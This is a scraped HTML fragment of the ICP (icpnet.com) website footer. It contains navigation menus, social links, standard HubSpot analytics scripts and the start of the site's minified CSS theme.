<div class="row-fluid-wrapper row-depth-1 row-number-10 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140569618" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_1707140569618" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_1707140569618 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-11 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140495537" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-module_1707140495537" class="h6-xs pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Digital Shelf</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-12 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140498707" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_1707140498707_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_1707140498707_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="155680127380" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/solutions/digital-shelf" role="menuitem">Solutions Overview</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell cell_1706780511128-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="3" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-13 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1706780563563" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-module_1706780563563" class="h6 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold uppercase">Our Services</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-14 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17067805111285" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_17067805111285_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_17067805111285_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="155675014290" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/services/managed-content-services" role="menuitem">Managed Content Services</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://contentstudio.icpnet.com" role="menuitem">Content Studio &amp; Production</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/services/technology-and-innovation" role="menuitem">Technology &amp; Innovation</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/services/strategy-consulting" role="menuitem">Strategy &amp; Consulting</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-15 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707148204397" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_1707148204397" class="pf-spacer" data-size="small" data-divider="center" data-style="block">
    
      
        <span></span>
      
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_1707148204397 {
          
            --spacer-color: var(--color-white);
          
          
            --spacer-justify: flex-start;
          
          
        }
      </style>
    
  








	<style>
		#pf-spacer--module_1707148204397 {
			opacity: 0.15;
		}
	</style>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-16 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140621344" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-module_1707140621344" class="h6 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold uppercase">Our Spotlights</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-17 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140625750" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_1707140625750_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_1707140625750_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="195870651398" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/spotlights" role="menuitem">Spotlights Overview</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell cell_1706780509044-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="6" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-18 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1706780576195" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-module_1706780576195" class="h6 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold uppercase">Industries</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-19 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17067805090445" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_17067805090445_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_17067805090445_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="155679796812" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/life-sciences" role="menuitem">Life Sciences</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/media-entertainment" role="menuitem">Media &amp; Entertainment</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/consumer-packaged-goods" role="menuitem">Consumer Packaged Goods</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/fashion-jewellery" role="menuitem">Fashion &amp; Jewellery</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-20 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1707140704261" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--1707140704261" class="pf-spacer" data-size="small" data-divider="center" data-style="block">
    
      
        <span></span>
      
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--1707140704261 {
          
            --spacer-color: var(--color-white);
          
          
            --spacer-justify: flex-start;
          
          
        }
      </style>
    
  








	<style>
		#pf-spacer--1707140704261 {
			opacity: 0.15;
		}
	</style>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-21 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140707711" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-module_1707140707711" class="h6 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold uppercase">Company</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-22 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140713403" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_1707140713403_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_1707140713403_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="155681507088" aria-label="Navigation Menu">
 <ul role="menu" class="active-branch">
  <li class="hs-menu-item hs-menu-depth-1 active active-branch" role="none"><a href="https://www.icpnet.com/about" role="menuitem">About</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/careers" role="menuitem">Careers</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/resources" role="menuitem">Resources</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/contact" role="menuitem">Contacts</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/sustainability" role="menuitem">Sustainability</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell dnd-column cell_1706780447774-vertical-alignment" style="" data-widget-type="cell" data-x="9" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-23 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706780398677" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--1706780398677" class="pf-rich-text">
	<div id="hs_cos_wrapper_widget_1706780398677_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><div class="hs-menu-wrapper no-flyouts hs-menu-flow-horizontal hs-menu-flow-horizontal--mobile" aria-label="Navigation Menu" role="navigation">
<ul role="menu">
<li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.linkedin.com/company/icp_3" rel="noopener" target="_blank" aria-haspopup="true" aria-expanded="false" role="menuitem">
<div class="screen-reader-text">Linkedin</div>
<img width="32" height="32" src="https://www.icpnet.com/hs-fs/hubfs/social-linkedin-256.png?width=32&amp;height=32&amp;name=social-linkedin-256.png" alt="LinkedIn" srcset="https://www.icpnet.com/hs-fs/hubfs/social-linkedin-256.png?width=16&amp;height=16&amp;name=social-linkedin-256.png 16w, https://www.icpnet.com/hs-fs/hubfs/social-linkedin-256.png?width=32&amp;height=32&amp;name=social-linkedin-256.png 32w, https://www.icpnet.com/hs-fs/hubfs/social-linkedin-256.png?width=48&amp;height=48&amp;name=social-linkedin-256.png 48w, https://www.icpnet.com/hs-fs/hubfs/social-linkedin-256.png?width=64&amp;height=64&amp;name=social-linkedin-256.png 64w, https://www.icpnet.com/hs-fs/hubfs/social-linkedin-256.png?width=80&amp;height=80&amp;name=social-linkedin-256.png 80w, https://www.icpnet.com/hs-fs/hubfs/social-linkedin-256.png?width=96&amp;height=96&amp;name=social-linkedin-256.png 96w" sizes="(max-width: 32px) 100vw, 32px"> </a></li>
<li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.instagram.com/icpglobal/" rel="noopener" target="_blank" aria-haspopup="true" aria-expanded="false" role="menuitem">
<div class="screen-reader-text">Instagram</div>
<img width="32" height="32" src="https://www.icpnet.com/hs-fs/hubfs/social-instagram-256.png?width=32&amp;height=32&amp;name=social-instagram-256.png" alt="Instagram" srcset="https://www.icpnet.com/hs-fs/hubfs/social-instagram-256.png?width=16&amp;height=16&amp;name=social-instagram-256.png 16w, https://www.icpnet.com/hs-fs/hubfs/social-instagram-256.png?width=32&amp;height=32&amp;name=social-instagram-256.png 32w, https://www.icpnet.com/hs-fs/hubfs/social-instagram-256.png?width=48&amp;height=48&amp;name=social-instagram-256.png 48w, https://www.icpnet.com/hs-fs/hubfs/social-instagram-256.png?width=64&amp;height=64&amp;name=social-instagram-256.png 64w, https://www.icpnet.com/hs-fs/hubfs/social-instagram-256.png?width=80&amp;height=80&amp;name=social-instagram-256.png 80w, https://www.icpnet.com/hs-fs/hubfs/social-instagram-256.png?width=96&amp;height=96&amp;name=social-instagram-256.png 96w" sizes="(max-width: 32px) 100vw, 32px"> </a></li>
<li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.facebook.com/ICPGlobal/" rel="noopener" target="_blank" aria-haspopup="true" aria-expanded="false" role="menuitem">
<div class="screen-reader-text">Facebook</div>
<img width="32" height="32" src="https://www.icpnet.com/hs-fs/hubfs/social-facebook-256.png?width=32&amp;height=32&amp;name=social-facebook-256.png" alt="Facebook" srcset="https://www.icpnet.com/hs-fs/hubfs/social-facebook-256.png?width=16&amp;height=16&amp;name=social-facebook-256.png 16w, https://www.icpnet.com/hs-fs/hubfs/social-facebook-256.png?width=32&amp;height=32&amp;name=social-facebook-256.png 32w, https://www.icpnet.com/hs-fs/hubfs/social-facebook-256.png?width=48&amp;height=48&amp;name=social-facebook-256.png 48w, https://www.icpnet.com/hs-fs/hubfs/social-facebook-256.png?width=64&amp;height=64&amp;name=social-facebook-256.png 64w, https://www.icpnet.com/hs-fs/hubfs/social-facebook-256.png?width=80&amp;height=80&amp;name=social-facebook-256.png 80w, https://www.icpnet.com/hs-fs/hubfs/social-facebook-256.png?width=96&amp;height=96&amp;name=social-facebook-256.png 96w" sizes="(max-width: 32px) 100vw, 32px"></a></li>
<li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.youtube.com/@icpcontentconfidently/featured" rel="noopener" target="_blank"><img src="https://www.icpnet.com/hs-fs/hubfs/Untitled%20design%20(19).png?width=34&amp;height=34&amp;name=Untitled%20design%20(19).png" width="34" height="34" loading="lazy" alt="Untitled design (19)" style="height: auto; max-width: 100%; width: 34px; margin: 0px;" srcset="https://www.icpnet.com/hs-fs/hubfs/Untitled%20design%20(19).png?width=17&amp;height=17&amp;name=Untitled%20design%20(19).png 17w, https://www.icpnet.com/hs-fs/hubfs/Untitled%20design%20(19).png?width=34&amp;height=34&amp;name=Untitled%20design%20(19).png 34w, https://www.icpnet.com/hs-fs/hubfs/Untitled%20design%20(19).png?width=51&amp;height=51&amp;name=Untitled%20design%20(19).png 51w, https://www.icpnet.com/hs-fs/hubfs/Untitled%20design%20(19).png?width=68&amp;height=68&amp;name=Untitled%20design%20(19).png 68w, https://www.icpnet.com/hs-fs/hubfs/Untitled%20design%20(19).png?width=85&amp;height=85&amp;name=Untitled%20design%20(19).png 85w, https://www.icpnet.com/hs-fs/hubfs/Untitled%20design%20(19).png?width=102&amp;height=102&amp;name=Untitled%20design%20(19).png 102w" sizes="(max-width: 34px) 100vw, 34px"></a></li>
</ul>
</div>
<p>&nbsp;</p></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-24 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-25 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706780364701" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--1706780364701" class="pf-spacer" data-size="large" data-divider="bottom" data-style="line">
    
      
        <span></span>
      
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--1706780364701 {
          
            --spacer-color: var(--color-white);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  








	<style>
		#pf-spacer--1706780364701 {
			opacity: 0.15;
		}
	</style>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div>
</div>
</div>

  <div class="pf-content" data-width="large">
    <div class="row-fluid">
      

  

  
  
  

  <div id="pf-spacer-669856" class="pf-spacer" data-size="small" line>
    
  </div>

  


      

<div class="pf-footer-base">

	<div class="pf-footer-base__content">

		<div class="pf-footer-base__copyright">© 2026. All rights reserved.</div>

		
			<div class="pf-footer-base__menu">
				<div id="hs_menu_wrapper_pf_footer_base_footer_legal_menu" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="default" data-menu-id="41154851811" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/terms-conditions" role="menuitem">Terms &amp; Conditions</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/privacy-cookies-policy" role="menuitem">Privacy &amp; Cookies</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/transparency-in-coverage" role="menuitem">Transparency in Coverage</a></li>
 </ul>
</div>
			</div>
		

	</div>

	
		<div class="pf-footer-base__logo">
			<img src="https://www.icpnet.com/hubfs/icp-logo-wordmark-dark.svg" srcset="https://www.icpnet.com/hubfs/icp-logo-wordmark-dark.svg 1.5x, https://www.icpnet.com/hubfs/icp-logo-wordmark-dark.svg 2x" alt="icp-logo-wordmark-dark" loading="lazy">
		</div>
	

</div>
      

  

  
  
  

  <div id="pf-spacer-2292" class="pf-spacer" data-size="small" line>
    
  </div>

  


    </div>
  </div>

</footer></div></div>
        
      

    

    
<!-- HubSpot performance collection script -->
<script defer src="/hs/hsstatic/content-cwv-embed/static-1.1293/embed.js"></script>
<script src="https://www.icpnet.com/hubfs/hub_generated/template_assets/1/153366901304/1765271824576/template_icp-2024-theme-main.min.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en';
</script>

<script src="/hs/hsstatic/cos-i18n/static-1.53/bundles/project.js"></script>
<script src="/hs/hsstatic/keyboard-accessible-menu-flyouts/static-1.17/bundles/project.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.12.5/gsap.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.12.5/ScrollTrigger.min.js"></script>
<script src="https://www.icpnet.com/hubfs/hub_generated/module_assets/1/154163717924/1740876140726/module_Scroll_Gallery.min.js"></script>


<!-- Start of HubSpot Analytics Code -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "standard-page"]);
_hsq.push(["setCanonicalUrl", "https:\/\/www.icpnet.com\/about"]);
_hsq.push(["setPageId", "21488341108"]);
_hsq.push(["setContentMetadata", {
    "contentPageId": 21488341108,
    "legacyPageId": "21488341108",
    "contentFolderId": null,
    "contentGroupId": null,
    "abTestId": null,
    "languageVariantId": 21488341108,
    "languageCode": "en",
    
    
}]);
</script>

<script type="text/javascript" id="hs-script-loader" async defer src="/hs/scriptloader/4590962.js"></script>
<!-- End of HubSpot Analytics Code -->


<script type="text/javascript">
var hsVars = {
    render_id: "af3b432e-9c04-4460-8d4a-37013f40d1db",
    ticks: 1768972807608,
    page_id: 21488341108,
    
    content_group_id: 0,
    portal_id: 4590962,
    app_hs_base_url: "https://app.hubspot.com",
    cp_hs_base_url: "https://cp.hubspot.com",
    language: "en",
    analytics_page_type: "standard-page",
    scp_content_type: "",
    
    analytics_page_id: "21488341108",
    category_id: 1,
    folder_id: 0,
    is_hubspot_user: false
}
</script>


<script defer src="/hs/hsstatic/HubspotToolsMenu/static-1.432/js/index.js"></script>

      <noscript>
        <img src="https://ws.zoominfo.com/pixel/627131d1107b790012e13700" width="1" height="1" style="display: none;" alt="websights">
      </noscript>



  

</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.icpnet.com/hubfs/hub_generated/template_assets/1/153366901305/1768565780387/template_icp-2024-theme-main.min.css
body_size: 32512
content:
:root{--hs-row-fluid-gap-vert-mobile:10vw;--hs-row-fluid-gap:6.5%}.dnd-section,:root{--hs-row-fluid-col-sub:calc(var(--hs-row-fluid-gap)/12);--hs-row-fluid-col-base:8.33333%}.dnd-section:is([data-column-gap=xsmall]){--hs-row-fluid-gap:1.625%;--hs-row-fluid-gap-vert-mobile:4vw}.dnd-section:is([data-column-gap=small]){--hs-row-fluid-gap:3.25%;--hs-row-fluid-gap-vert-mobile:5vw}.dnd-section:is([data-column-gap=large]){--hs-row-fluid-gap:9.75%;--hs-row-fluid-gap-vert-mobile:7.5vw}.dnd-section:is([data-column-gap=xlarge]){--hs-row-fluid-gap:13%;--hs-row-fluid-gap-vert-mobile:9vw}.row-fluid{width:100%}@media (max-width:767px){.row-fluid{display:flex;flex-flow:column nowrap;gap:var(--hs-row-fluid-gap-vert-mobile) 0}.row-fluid:is(.row-fluid--mobile-reverse){flex-flow:column-reverse nowrap}}@media (min-width:768px){.row-fluid:after,.row-fluid:before{content:"";display:table}.row-fluid:after{clear:both}}.row-fluid [class*=span]{box-sizing:border-box;display:block;float:left;margin-left:var(--hs-row-fluid-gap);min-height:0;width:100%}.row-fluid [class*=span]:first-child{margin-left:0}@media (max-width:767px){html .row-fluid [class*=span]{display:block;float:none;margin-left:0;width:auto}}.row-fluid .span12{width:calc(var(--hs-row-fluid-col-base)*12)}.row-fluid .span11{width:calc(var(--hs-row-fluid-col-base)*11 - var(--hs-row-fluid-col-sub)*1)}.row-fluid .span10{width:calc(var(--hs-row-fluid-col-base)*10 - var(--hs-row-fluid-col-sub)*2)}.row-fluid .span9{width:calc(var(--hs-row-fluid-col-base)*9 - var(--hs-row-fluid-col-sub)*3)}.row-fluid .span8{width:calc(var(--hs-row-fluid-col-base)*8 - var(--hs-row-fluid-col-sub)*4)}.row-fluid .span7{width:calc(var(--hs-row-fluid-col-base)*7 - var(--hs-row-fluid-col-sub)*5)}.row-fluid .span6{width:calc(var(--hs-row-fluid-col-base)*6 - var(--hs-row-fluid-col-sub)*6)}.row-fluid .span5{width:calc(var(--hs-row-fluid-col-base)*5 - var(--hs-row-fluid-col-sub)*7)}.row-fluid .span4{width:calc(var(--hs-row-fluid-col-base)*4 - var(--hs-row-fluid-col-sub)*8)}.row-fluid .span3{width:calc(var(--hs-row-fluid-col-base)*3 - var(--hs-row-fluid-col-sub)*9)}.row-fluid .span2{width:calc(var(--hs-row-fluid-col-base)*2 - var(--hs-row-fluid-col-sub)*10)}.row-fluid .span1{width:calc(var(--hs-row-fluid-col-base)*1 - var(--hs-row-fluid-col-sub)*11)}.clearfix:after,.clearfix:before{content:"";display:table}.clearfix:after{clear:both}.hide{display:none}.show{display:block}.hidden,.invisible{visibility:hidden}.hidden{display:none}.hidden-desktop,.visible-phone,.visible-tablet{display:none!important}@media (max-width:767px){.visible-phone{display:inherit!important}.hidden-phone{display:none!important}.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}}@media (min-width:768px) and (max-width:1139px){.visible-tablet{display:inherit!important}.hidden-tablet{display:none!important}.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}}:root{--vh-100:100vh;--vh-100:calc(var(--vh, 1vh)*100);--vh-ex-header:var(--vh-100);--width-xsmall:560px;--width-small:688px;--width-medium:912px;--width-large:1280px;--width-xlarge:1360px;--width-xxlarge:1600px;--width-xxxlarge:1840px;--width-full:none;--width-content:var(--width-large);--font-montserrat:"Montserrat",sans-serif;--font-default:var(--font-montserrat);--font-headings:var(--font-montserrat);--font-buttons:var(--font-montserrat);--font-quotes:var(--font-montserrat);--font-form:var(--font-montserrat);--color-icp-dark-blue-rgb:29 31 72;--color-icp-dark-blue:#1d1f48;--color-icp-magenta-rgb:165 44 135;--color-icp-magenta:#a52c87;--color-icp-purple-rgb:103 80 152;--color-icp-purple:#675098;--color-icp-cyan-rgb:0 171 220;--color-icp-cyan:#00abdc;--color-icp-green-rgb:0 195 137;--color-icp-green:#00c389;--color-icp-yellow-rgb:245 206 0;--color-icp-yellow:#f5ce00;--color-icp-black-rgb:41 39 40;--color-icp-black:#292728;--color-grey-5-rgb:13 13 13;--color-grey-5:#0d0d0d;--color-grey-10-rgb:26 26 26;--color-grey-10:#1a1a1a;--color-grey-15-rgb:38 38 38;--color-grey-15:#262626;--color-grey-20-rgb:51 51 51;--color-grey-20:#333;--color-grey-25-rgb:64 64 64;--color-grey-25:#404040;--color-grey-30-rgb:77 77 77;--color-grey-30:#4d4d4d;--color-grey-35-rgb:89 89 89;--color-grey-35:#595959;--color-grey-40-rgb:102 102 102;--color-grey-40:#666;--color-grey-45-rgb:115 115 115;--color-grey-45:#737373;--color-grey-50-rgb:128 128 128;--color-grey-50:grey;--color-grey-55-rgb:140 140 140;--color-grey-55:#8c8c8c;--color-grey-60-rgb:153 153 153;--color-grey-60:#999;--color-grey-65-rgb:166 166 166;--color-grey-65:#a6a6a6;--color-grey-70-rgb:179 179 179;--color-grey-70:#b3b3b3;--color-grey-75-rgb:191 191 191;--color-grey-75:#bfbfbf;--color-grey-80-rgb:204 204 204;--color-grey-80:#ccc;--color-grey-85-rgb:217 217 217;--color-grey-85:#d9d9d9;--color-grey-90-rgb:230 230 230;--color-grey-90:#e6e6e6;--color-grey-95-rgb:242 242 242;--color-grey-95:#f2f2f2;--color-grey-97-rgb:247 247 247;--color-grey-97:#f7f7f7;--color-white-rgb:255 255 255;--color-white:#fff;--color-black-rgb:41 39 